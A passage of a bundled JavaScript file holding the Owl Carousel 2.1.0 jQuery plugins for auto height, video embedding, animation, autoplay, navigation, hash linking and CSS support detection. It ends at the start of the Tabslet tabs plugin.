         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'initialized.owl.carousel refreshed.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.autoHeight) {
                    this.update();
                }
            }, this),
            'changed.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.autoHeight && e.property.name == 'position') {
                    this.update();
                }
            }, this),
            'loaded.owl.lazy': $.proxy(function(e) {
                if (e.namespace && this._core.settings.autoHeight &&
                    e.element.closest('.' + this._core.settings.itemClass).index() === this._core.current()) {
                    this.update();
                }
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options);

        // register event handlers
        this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    AutoHeight.Defaults = {
        autoHeight: false,
        autoHeightClass: 'owl-height'
    };

    /**
     * Updates the view.
     */
    AutoHeight.prototype.update = function() {
        var start = this._core._current,
            end = start + this._core.settings.items,
            visible = this._core.$stage.children().toArray().slice(start, end),
            heights = [],
            maxheight = 0;

        $.each(visible, function(index, item) {
            heights.push($(item).height());
        });

        maxheight = Math.max.apply(null, heights);

        this._core.$stage.parent()
            .height(maxheight)
            .addClass(this._core.settings.autoHeightClass);
    };

    AutoHeight.prototype.destroy = function() {
        var handler, property;

        for (handler in this._handlers) {
            this._core.$element.off(handler, this._handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;

})(window.Zepto || window.jQuery, window, document);

/**
 * Video Plugin
 * @version 2.1.0
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {

    /**
     * Creates the video plugin.
     * @class The Video Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Video = function(carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Cache all video URLs.
         * @protected
         * @type {Object}
         */
        this._videos = {};

        /**
         * Current playing item.
         * @protected
         * @type {jQuery}
         */
        this._playing = null;

        /**
         * All event handlers.
         * @todo The cloned content removale is too late
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'initialized.owl.carousel': $.proxy(function(e) {
                if (e.namespace) {
                    this._core.register({ type: 'state', name: 'playing', tags: ['interacting'] });
                }
            }, this),
            'resize.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.video && this.isInFullScreen()) {
                    e.preventDefault();
                }
            }, this),
            'refreshed.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.is('resizing')) {
                    this._core.$stage.find('.cloned .owl-video-frame').remove();
                }
            }, this),
            'changed.owl.carousel': $.proxy(function(e) {
                if (e.namespace && e.property.name === 'position' && this._playing) {
                    this.stop();
                }
            }, this),
            'prepared.owl.carousel': $.proxy(function(e) {
                if (!e.namespace) {
                    return;
                }

                var $element = $(e.content).find('.owl-video');

                if ($element.length) {
                    $element.css('display', 'none');
                    this.fetch($element, $(e.content));
                }
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, Video.Defaults, this._core.options);

        // register event handlers
        this._core.$element.on(this._handlers);

        this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function(e) {
            this.play(e);
        }, this));
    };

    /**
     * Default options.
     * @public
     */
    Video.Defaults = {
        video: false,
        videoHeight: false,
        videoWidth: false
    };

    /**
     * Gets the video ID and the type (YouTube/Vimeo/vzaar only).
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {jQuery} item - The item containing the video.
     */
    Video.prototype.fetch = function(target, item) {
        var type = (function() {
                if (target.attr('data-vimeo-id')) {
                    return 'vimeo';
                } else if (target.attr('data-vzaar-id')) {
                    return 'vzaar'
                } else {
                    return 'youtube';
                }
            })(),
            id = target.attr('data-vimeo-id') || target.attr('data-youtube-id') || target.attr('data-vzaar-id'),
            width = target.attr('data-width') || this._core.settings.videoWidth,
            height = target.attr('data-height') || this._core.settings.videoHeight,
            url = target.attr('href');

        if (url) {

            /*
            		Parses the id's out of the following urls (and probably more):
            		https://www.youtube.com/watch?v=:id
            		https://youtu.be/:id
            		https://vimeo.com/:id
            		https://vimeo.com/channels/:channel/:id
            		https://vimeo.com/groups/:group/videos/:id
            		https://app.vzaar.com/videos/:id

            		Visual example: https://regexper.com/#(http%3A%7Chttps%3A%7C)%5C%2F%5C%2F(player.%7Cwww.%7Capp.)%3F(vimeo%5C.com%7Cyoutu(be%5C.com%7C%5C.be%7Cbe%5C.googleapis%5C.com)%7Cvzaar%5C.com)%5C%2F(video%5C%2F%7Cvideos%5C%2F%7Cembed%5C%2F%7Cchannels%5C%2F.%2B%5C%2F%7Cgroups%5C%2F.%2B%5C%2F%7Cwatch%5C%3Fv%3D%7Cv%5C%2F)%3F(%5BA-Za-z0-9._%25-%5D*)(%5C%26%5CS%2B)%3F
            */

            id = url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);

            if (id[3].indexOf('youtu') > -1) {
                type = 'youtube';
            } else if (id[3].indexOf('vimeo') > -1) {
                type = 'vimeo';
            } else if (id[3].indexOf('vzaar') > -1) {
                type = 'vzaar';
            } else {
                throw new Error('Video URL not supported.');
            }
            id = id[6];
        } else {
            throw new Error('Missing video URL.');
        }

        this._videos[url] = {
            type: type,
            id: id,
            width: width,
            height: height
        };

        item.attr('data-video', url);

        this.thumbnail(target, this._videos[url]);
    };

    /**
     * Creates video thumbnail.
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {Object} info - The video info object.
     * @see `fetch`
     */
    Video.prototype.thumbnail = function(target, video) {
        var tnLink,
            icon,
            path,
            dimensions = video.width && video.height ? 'style="width:' + video.width + 'px;height:' + video.height + 'px;"' : '',
            customTn = target.find('img'),
            srcType = 'src',
            lazyClass = '',
            settings = this._core.settings,
            create = function(path) {
                icon = '<div class="owl-video-play-icon"></div>';

                if (settings.lazyLoad) {
                    tnLink = '<div class="owl-video-tn ' + lazyClass + '" ' + srcType + '="' + path + '"></div>';
                } else {
                    tnLink = '<div class="owl-video-tn" style="opacity:1;background-image:url(' + path + ')"></div>';
                }
                target.after(tnLink);
                target.after(icon);
            };

        // wrap video content into owl-video-wrapper div
        target.wrap('<div class="owl-video-wrapper"' + dimensions + '></div>');

        if (this._core.settings.lazyLoad) {
            srcType = 'data-src';
            lazyClass = 'owl-lazy';
        }

        // custom thumbnail
        if (customTn.length) {
            create(customTn.attr(srcType));
            customTn.remove();
            return false;
        }

        if (video.type === 'youtube') {
            path = "//img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
            create(path);
        } else if (video.type === 'vimeo') {
            $.ajax({
                type: 'GET',
                url: '//vimeo.com/api/v2/video/' + video.id + '.json',
                jsonp: 'callback',
                dataType: 'jsonp',
                success: function(data) {
                    path = data[0].thumbnail_large;
                    create(path);
                }
            });
        } else if (video.type === 'vzaar') {
            $.ajax({
                type: 'GET',
                url: '//vzaar.com/api/videos/' + video.id + '.json',
                jsonp: 'callback',
                dataType: 'jsonp',
                success: function(data) {
                    path = data.framegrab_url;
                    create(path);
                }
            });
        }
    };

    /**
     * Stops the current video.
     * @public
     */
    Video.prototype.stop = function() {
        this._core.trigger('stop', null, 'video');
        this._playing.find('.owl-video-frame').remove();
        this._playing.removeClass('owl-video-playing');
        this._playing = null;
        this._core.leave('playing');
        this._core.trigger('stopped', null, 'video');
    };

    /**
     * Starts the current video.
     * @public
     * @param {Event} event - The event arguments.
     */
    Video.prototype.play = function(event) {
        var target = $(event.target),
            item = target.closest('.' + this._core.settings.itemClass),
            video = this._videos[item.attr('data-video')],
            width = video.width || '100%',
            height = video.height || this._core.$stage.height(),
            html;

        if (this._playing) {
            return;
        }

        this._core.enter('playing');
        this._core.trigger('play', null, 'video');

        item = this._core.items(this._core.relative(item.index()));

        this._core.reset(item.index());

        if (video.type === 'youtube') {
            html = '<iframe width="' + width + '" height="' + height + '" src="//www.youtube.com/embed/' +
                video.id + '?autoplay=1&rel=0&v=' + video.id + '" frameborder="0" allowfullscreen></iframe>';
        } else if (video.type === 'vimeo') {
            html = '<iframe src="//player.vimeo.com/video/' + video.id +
                '?autoplay=1" width="' + width + '" height="' + height +
                '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
        } else if (video.type === 'vzaar') {
            html = '<iframe frameborder="0"' + 'height="' + height + '"' + 'width="' + width +
                '" allowfullscreen mozallowfullscreen webkitAllowFullScreen ' +
                'src="//view.vzaar.com/' + video.id + '/player?autoplay=true"></iframe>';
        }

        $('<div class="owl-video-frame">' + html + '</div>').insertAfter(item.find('.owl-video'));

        this._playing = item.addClass('owl-video-playing');
    };

    /**
     * Checks whether an video is currently in full screen mode or not.
     * @todo Bad style because looks like a readonly method but changes members.
     * @protected
     * @returns {Boolean}
     */
    Video.prototype.isInFullScreen = function() {
        var element = document.fullscreenElement || document.mozFullScreenElement ||
            document.webkitFullscreenElement;

        return element && $(element).parent().hasClass('owl-video-frame');
    };

    /**
     * Destroys the plugin.
     */
    Video.prototype.destroy = function() {
        var handler, property;

        this._core.$element.off('click.owl.video');

        for (handler in this._handlers) {
            this._core.$element.off(handler, this._handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.Video = Video;

})(window.Zepto || window.jQuery, window, document);

/**
 * Animate Plugin
 * @version 2.1.0
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {

    /**
     * Creates the animate plugin.
     * @class The Navigation Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Animate = function(scope) {
        this.core = scope;
        this.core.options = $.extend({}, Animate.Defaults, this.core.options);
        this.swapping = true;
        this.previous = undefined;
        this.next = undefined;

        this.handlers = {
            'change.owl.carousel': $.proxy(function(e) {
                if (e.namespace && e.property.name == 'position') {
                    this.previous = this.core.current();
                    this.next = e.property.value;
                }
            }, this),
            'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function(e) {
                if (e.namespace) {
                    this.swapping = e.type == 'translated';
                }
            }, this),
            'translate.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {
                    this.swap();
                }
            }, this)
        };

        this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Animate.Defaults = {
        animateOut: false,
        animateIn: false
    };

    /**
     * Toggles the animation classes whenever an translations starts.
     * @protected
     * @returns {Boolean|undefined}
     */
    Animate.prototype.swap = function() {

        if (this.core.settings.items !== 1) {
            return;
        }

        if (!$.support.animation || !$.support.transition) {
            return;
        }

        this.core.speed(0);

        var left,
            clear = $.proxy(this.clear, this),
            previous = this.core.$stage.children().eq(this.previous),
            next = this.core.$stage.children().eq(this.next),
            incoming = this.core.settings.animateIn,
            outgoing = this.core.settings.animateOut;

        if (this.core.current() === this.previous) {
            return;
        }

        if (outgoing) {
            left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);
            previous.one($.support.animation.end, clear)
                .css({ 'left': left + 'px' })
                .addClass('animated owl-animated-out')
                .addClass(outgoing);
        }

        if (incoming) {
            next.one($.support.animation.end, clear)
                .addClass('animated owl-animated-in')
                .addClass(incoming);
        }
    };

    Animate.prototype.clear = function(e) {
        $(e.target).css({ 'left': '' })
            .removeClass('animated owl-animated-out owl-animated-in')
            .removeClass(this.core.settings.animateIn)
            .removeClass(this.core.settings.animateOut);
        this.core.onTransitionEnd();
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Animate.prototype.destroy = function() {
        var handler, property;

        for (handler in this.handlers) {
            this.core.$element.off(handler, this.handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;

})(window.Zepto || window.jQuery, window, document);

/**
 * Autoplay Plugin
 * @version 2.1.0
 * @author Bartosz Wojciechowski
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {

    /**
     * Creates the autoplay plugin.
     * @class The Autoplay Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Autoplay = function(carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * The autoplay timeout.
         * @type {Timeout}
         */
        this._timeout = null;

        /**
         * Indicates whenever the autoplay is paused.
         * @type {Boolean}
         */
        this._paused = false;

        /**
         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'changed.owl.carousel': $.proxy(function(e) {
                if (e.namespace && e.property.name === 'settings') {
                    if (this._core.settings.autoplay) {
                        this.play();
                    } else {
                        this.stop();
                    }
                } else if (e.namespace && e.property.name === 'position') {
                    //console.log('play?', e);
                    if (this._core.settings.autoplay) {
                        this._setAutoPlayInterval();
                    }
                }
            }, this),
            'initialized.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.autoplay) {
                    this.play();
                }
            }, this),
            'play.owl.autoplay': $.proxy(function(e, t, s) {
                if (e.namespace) {
                    this.play(t, s);
                }
            }, this),
            'stop.owl.autoplay': $.proxy(function(e) {
                if (e.namespace) {
                    this.stop();
                }
            }, this),
            'mouseover.owl.autoplay': $.proxy(function() {
                if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                    this.pause();
                }
            }, this),
            'mouseleave.owl.autoplay': $.proxy(function() {
                if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                    this.play();
                }
            }, this),
            'touchstart.owl.core': $.proxy(function() {
                if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                    this.pause();
                }
            }, this),
            'touchend.owl.core': $.proxy(function() {
                if (this._core.settings.autoplayHoverPause) {
                    this.play();
                }
            }, this)
        };

        // register event handlers
        this._core.$element.on(this._handlers);

        // set default options
        this._core.options = $.extend({}, Autoplay.Defaults, this._core.options);
    };

    /**
     * Default options.
     * @public
     */
    Autoplay.Defaults = {
        autoplay: false,
        autoplayTimeout: 5000,
        autoplayHoverPause: false,
        autoplaySpeed: false
    };

    /**
     * Starts the autoplay.
     * @public
     * @param {Number} [timeout] - The interval before the next animation starts.
     * @param {Number} [speed] - The animation speed for the animations.
     */
    Autoplay.prototype.play = function(timeout, speed) {
        this._paused = false;

        if (this._core.is('rotating')) {
            return;
        }

        this._core.enter('rotating');

        this._setAutoPlayInterval();
    };

    /**
     * Gets a new timeout
     * @private
     * @param {Number} [timeout] - The interval before the next animation starts.
     * @param {Number} [speed] - The animation speed for the animations.
     * @return {Timeout}
     */
    Autoplay.prototype._getNextTimeout = function(timeout, speed) {
        if (this._timeout) {
            window.clearTimeout(this._timeout);
        }
        return window.setTimeout($.proxy(function() {
            if (this._paused || this._core.is('busy') || this._core.is('interacting') || document.hidden) {
                return;
            }
            this._core.next(speed || this._core.settings.autoplaySpeed);
        }, this), timeout || this._core.settings.autoplayTimeout);
    };

    /**
     * Sets autoplay in motion.
     * @private
     */
    Autoplay.prototype._setAutoPlayInterval = function() {
        this._timeout = this._getNextTimeout();
    };

    /**
     * Stops the autoplay.
     * @public
     */
    Autoplay.prototype.stop = function() {
        if (!this._core.is('rotating')) {
            return;
        }

        window.clearTimeout(this._timeout);
        this._core.leave('rotating');
    };

    /**
     * Stops the autoplay.
     * @public
     */
    Autoplay.prototype.pause = function() {
        if (!this._core.is('rotating')) {
            return;
        }

        this._paused = true;
    };

    /**
     * Destroys the plugin.
     */
    Autoplay.prototype.destroy = function() {
        var handler, property;

        this.stop();

        for (handler in this._handlers) {
            this._core.$element.off(handler, this._handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;

})(window.Zepto || window.jQuery, window, document);

/**
 * Navigation Plugin
 * @version 2.1.0
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {
    'use strict';

    /**
     * Creates the navigation plugin.
     * @class The Navigation Plugin
     * @param {Owl} carousel - The Owl Carousel.
     */
    var Navigation = function(carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Indicates whether the plugin is initialized or not.
         * @protected
         * @type {Boolean}
         */
        this._initialized = false;

        /**
         * The current paging indexes.
         * @protected
         * @type {Array}
         */
        this._pages = [];

        /**
         * All DOM elements of the user interface.
         * @protected
         * @type {Object}
         */
        this._controls = {};

        /**
         * Markup for an indicator.
         * @protected
         * @type {Array.<String>}
         */
        this._templates = [];

        /**
         * The carousel element.
         * @type {jQuery}
         */
        this.$element = this._core.$element;

        /**
         * Overridden methods of the carousel.
         * @protected
         * @type {Object}
         */
        this._overrides = {
            next: this._core.next,
            prev: this._core.prev,
            to: this._core.to
        };

        /**
         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'prepared.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.dotsData) {
                    this._templates.push('<div class="' + this._core.settings.dotClass + '">' +
                        $(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot') + '</div>');
                }
            }, this),
            'added.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.dotsData) {
                    this._templates.splice(e.position, 0, this._templates.pop());
                }
            }, this),
            'remove.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.dotsData) {
                    this._templates.splice(e.position, 1);
                }
            }, this),
            'changed.owl.carousel': $.proxy(function(e) {
                if (e.namespace && e.property.name == 'position') {
                    this.draw();
                }
            }, this),
            'initialized.owl.carousel': $.proxy(function(e) {
                if (e.namespace && !this._initialized) {
                    this._core.trigger('initialize', null, 'navigation');
                    this.initialize();
                    this.update();
                    this.draw();
                    this._initialized = true;
                    this._core.trigger('initialized', null, 'navigation');
                }
            }, this),
            'refreshed.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._initialized) {
                    this._core.trigger('refresh', null, 'navigation');
                    this.update();
                    this.draw();
                    this._core.trigger('refreshed', null, 'navigation');
                }
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, Navigation.Defaults, this._core.options);

        // register event handlers
        this.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     * @todo Rename `slideBy` to `navBy`
     */
    Navigation.Defaults = {
        nav: false,
        navText: ['prev', 'next'],
        navSpeed: false,
        navElement: 'div',
        navContainer: false,
        navContainerClass: 'owl-nav',
        navClass: ['owl-prev', 'owl-next'],
        slideBy: 1,
        dotClass: 'custom-dot',
        dotsClass: 'owl-dots',
        dots: true,
        dotsEach: false,
        dotsData: false,
        dotsSpeed: false,
        dotsContainer: false
    };

    /**
     * Initializes the layout of the plugin and extends the carousel.
     * @protected
     */
    Navigation.prototype.initialize = function() {
        var override,
            settings = this._core.settings;

        // create DOM structure for relative navigation
        this._controls.$relative = (settings.navContainer ? $(settings.navContainer) :
            $('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');

        this._controls.$previous = $('<' + settings.navElement + '>')
            .addClass(settings.navClass[0])
            .html(settings.navText[0])
            .prependTo(this._controls.$relative)
            .on('click', $.proxy(function(e) {
                this.prev(settings.navSpeed);
            }, this));
        this._controls.$next = $('<' + settings.navElement + '>')
            .addClass(settings.navClass[1])
            .html(settings.navText[1])
            .appendTo(this._controls.$relative)
            .on('click', $.proxy(function(e) {
                this.next(settings.navSpeed);
            }, this));

        // create DOM structure for absolute navigation
        if (!settings.dotsData) {
            this._templates = [$('<div>')
                .addClass(settings.dotClass)
                .append($('<span>'))
                .prop('outerHTML')
            ];
        }

        this._controls.$absolute = (settings.dotsContainer ? $(settings.dotsContainer) :
            $('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');

        this._controls.$absolute.on('click', 'div', $.proxy(function(e) {
            var index = $(e.target).parent().is(this._controls.$absolute) ?
                $(e.target).index() : $(e.target).parent().index();

            e.preventDefault();

            this.to(index, settings.dotsSpeed);
        }, this));

        // override public methods of the carousel
        for (override in this._overrides) {
            this._core[override] = $.proxy(this[override], this);
        }
    };

    /**
     * Destroys the plugin.
     * @protected
     */
    Navigation.prototype.destroy = function() {
        var handler, control, property, override;

        for (handler in this._handlers) {
            this.$element.off(handler, this._handlers[handler]);
        }
        for (control in this._controls) {
            this._controls[control].remove();
        }
        for (override in this.overides) {
            this._core[override] = this._overrides[override];
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    /**
     * Updates the internal state.
     * @protected
     */
    Navigation.prototype.update = function() {
        var i, j, k,
            lower = this._core.clones().length / 2,
            upper = lower + this._core.items().length,
            maximum = this._core.maximum(true),
            settings = this._core.settings,
            size = settings.center || settings.autoWidth || settings.dotsData ?
            1 : settings.dotsEach || settings.items;

        if (settings.slideBy !== 'page') {
            settings.slideBy = Math.min(settings.slideBy, settings.items);
        }

        if (settings.dots || settings.slideBy == 'page') {
            this._pages = [];

            for (i = lower, j = 0, k = 0; i < upper; i++) {
                if (j >= size || j === 0) {
                    this._pages.push({
                        start: Math.min(maximum, i - lower),
                        end: i - lower + size - 1
                    });
                    if (Math.min(maximum, i - lower) === maximum) {
                        break;
                    }
                    j = 0, ++k;
                }
                j += this._core.mergers(this._core.relative(i));
            }
        }
    };

    /**
     * Draws the user interface.
     * @todo The option `dotsData` wont work.
     * @protected
     */
    Navigation.prototype.draw = function() {
        var difference,
            settings = this._core.settings,
            disabled = this._core.items().length <= settings.items,
            index = this._core.relative(this._core.current()),
            loop = settings.loop || settings.rewind;

        this._controls.$relative.toggleClass('disabled', !settings.nav || disabled);

        if (settings.nav) {
            this._controls.$previous.toggleClass('disabled', !loop && index <= this._core.minimum(true));
            this._controls.$next.toggleClass('disabled', !loop && index >= this._core.maximum(true));
        }

        this._controls.$absolute.toggleClass('disabled', !settings.dots || disabled);

        if (settings.dots) {
            difference = this._pages.length - this._controls.$absolute.children().length;

            if (settings.dotsData && difference !== 0) {
                this._controls.$absolute.html(this._templates.join(''));
            } else if (difference > 0) {
                this._controls.$absolute.append(new Array(difference + 1).join(this._templates[0]));
            } else if (difference < 0) {
                this._controls.$absolute.children().slice(difference).remove();
            }

            this._controls.$absolute.find('.active').removeClass('active');
            this._controls.$absolute.children().eq($.inArray(this.current(), this._pages)).addClass('active');
        }
    };

    /**
     * Extends event data.
     * @protected
     * @param {Event} event - The event object which gets thrown.
     */
    Navigation.prototype.onTrigger = function(event) {
        var settings = this._core.settings;

        event.page = {
            index: $.inArray(this.current(), this._pages),
            count: this._pages.length,
            size: settings && (settings.center || settings.autoWidth || settings.dotsData ?
                1 : settings.dotsEach || settings.items)
        };
    };

    /**
     * Gets the current page position of the carousel.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.current = function() {
        var current = this._core.relative(this._core.current());
        return $.grep(this._pages, $.proxy(function(page, index) {
            return page.start <= current && page.end >= current;
        }, this)).pop();
    };

    /**
     * Gets the current succesor/predecessor position.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.getPosition = function(successor) {
        var position, length,
            settings = this._core.settings;

        if (settings.slideBy == 'page') {
            position = $.inArray(this.current(), this._pages);
            length = this._pages.length;
            successor ? ++position : --position;
            position = this._pages[((position % length) + length) % length].start;
        } else {
            position = this._core.relative(this._core.current());
            length = this._core.items().length;
            successor ? position += settings.slideBy : position -= settings.slideBy;
        }

        return position;
    };

    /**
     * Slides to the next item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.next = function(speed) {
        $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
    };

    /**
     * Slides to the previous item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.prev = function(speed) {
        $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
    };

    /**
     * Slides to the specified item or page.
     * @public
     * @param {Number} position - The position of the item or page.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
     */
    Navigation.prototype.to = function(position, speed, standard) {
        var length;

        if (!standard && this._pages.length) {
            length = this._pages.length;
            $.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);
        } else {
            $.proxy(this._overrides.to, this._core)(position, speed);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;

})(window.Zepto || window.jQuery, window, document);

/**
 * Hash Plugin
 * @version 2.1.0
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {
    'use strict';

    /**
     * Creates the hash plugin.
     * @class The Hash Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Hash = function(carousel) {
        /**
         * Reference to the core.
         * @protected
         * @type {Owl}
         */
        this._core = carousel;

        /**
         * Hash index for the items.
         * @protected
         * @type {Object}
         */
        this._hashes = {};

        /**
         * The carousel element.
         * @type {jQuery}
         */
        this.$element = this._core.$element;

        /**
         * All event handlers.
         * @protected
         * @type {Object}
         */
        this._handlers = {
            'initialized.owl.carousel': $.proxy(function(e) {
                if (e.namespace && this._core.settings.startPosition === 'URLHash') {
                    $(window).trigger('hashchange.owl.navigation');
                }
            }, this),
            'prepared.owl.carousel': $.proxy(function(e) {
                if (e.namespace) {
                    var hash = $(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');

                    if (!hash) {
                        return;
                    }

                    this._hashes[hash] = e.content;
                }
            }, this),
            'changed.owl.carousel': $.proxy(function(e) {
                if (e.namespace && e.property.name === 'position') {
                    var current = this._core.items(this._core.relative(this._core.current())),
                        hash = $.map(this._hashes, function(item, hash) {
                            return item === current ? hash : null;
                        }).join();

                    if (!hash || window.location.hash.slice(1) === hash) {
                        return;
                    }

                    window.location.hash = hash;
                }
            }, this)
        };

        // set default options
        this._core.options = $.extend({}, Hash.Defaults, this._core.options);

        // register the event handlers
        this.$element.on(this._handlers);

        // register event listener for hash navigation
        $(window).on('hashchange.owl.navigation', $.proxy(function(e) {
            var hash = window.location.hash.substring(1),
                items = this._core.$stage.children(),
                position = this._hashes[hash] && items.index(this._hashes[hash]);

            if (position === undefined || position === this._core.current()) {
                return;
            }

            this._core.to(this._core.relative(position), false, true);
        }, this));
    };

    /**
     * Default options.
     * @public
     */
    Hash.Defaults = {
        URLhashListener: false
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Hash.prototype.destroy = function() {
        var handler, property;

        $(window).off('hashchange.owl.navigation');

        for (handler in this._handlers) {
            this._core.$element.off(handler, this._handlers[handler]);
        }
        for (property in Object.getOwnPropertyNames(this)) {
            typeof this[property] != 'function' && (this[property] = null);
        }
    };

    $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;

})(window.Zepto || window.jQuery, window, document);

/**
 * Support Plugin
 *
 * @version 2.1.0
 * @author Vivid Planet Software GmbH
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
;
(function($, window, document, undefined) {

    var style = $('<support>').get(0).style,
        prefixes = 'Webkit Moz O ms'.split(' '),
        events = {
            transition: {
                end: {
                    WebkitTransition: 'webkitTransitionEnd',
                    MozTransition: 'transitionend',
                    OTransition: 'oTransitionEnd',
                    transition: 'transitionend'
                }
            },
            animation: {
                end: {
                    WebkitAnimation: 'webkitAnimationEnd',
                    MozAnimation: 'animationend',
                    OAnimation: 'oAnimationEnd',
                    animation: 'animationend'
                }
            }
        },
        tests = {
            csstransforms: function() {
                return !!test('transform');
            },
            csstransforms3d: function() {
                return !!test('perspective');
            },
            csstransitions: function() {
                return !!test('transition');
            },
            cssanimations: function() {
                return !!test('animation');
            }
        };

    function test(property, prefixed) {
        var result = false,
            upper = property.charAt(0).toUpperCase() + property.slice(1);

        $.each((property + ' ' + prefixes.join(upper + ' ') + upper).split(' '), function(i, property) {
            if (style[property] !== undefined) {
                result = prefixed ? property : true;
                return false;
            }
        });

        return result;
    }

    function prefixed(property) {
        return test(property, true);
    }

    if (tests.csstransitions()) {
        /* jshint -W053 */
        $.support.transition = new String(prefixed('transition'))
        $.support.transition.end = events.transition.end[$.support.transition];
    }

    if (tests.cssanimations()) {
        /* jshint -W053 */
        $.support.animation = new String(prefixed('animation'))
        $.support.animation.end = events.animation.end[$.support.animation];
    }

    if (tests.csstransforms()) {
        /* jshint -W053 */
        $.support.transform = new String(prefixed('transform'));
        $.support.transform3d = tests.csstransforms3d();
    }

})(window.Zepto || window.jQuery, window, document);



/**
 * Tabslet | tabs jQuery plugin
 *
 * @copyright Copyright 2015, Dimitris Krestos
 * @license   Apache License, Version 2.0 (http://www.opensource.org/licenses/apache2.0.php)
 * @link      http://vdw.staytuned.gr
 * @version   v1.7.3
 */

! function($, window, undefined) { "use strict";
    $.fn.tabslet = function(options) { var defaults = { mouseevent: "click", activeclass: "active-tab", attribute: "href", animation: !1, autorotate: !1, deeplinking: !1, pauseonhover: !0, delay: 2e3, active: 1, container: !1, controls: { prev: ".prev", next: ".next" } },
            options = $.extend(defaults, options); return this.each(function() {
            function deep_link() { var t = [];
                elements.find("a").each(function() { t.push($(this).attr($this.opts.attribute)) }); var e = $.inArray(location.hash, t); return e > -1 ? e + 1 : $this.data("active") || options.active } var $this = $(this),
                _cache_li = [],
                _cache_div = [],
                _container = options.container ? $(options.container) : $this,
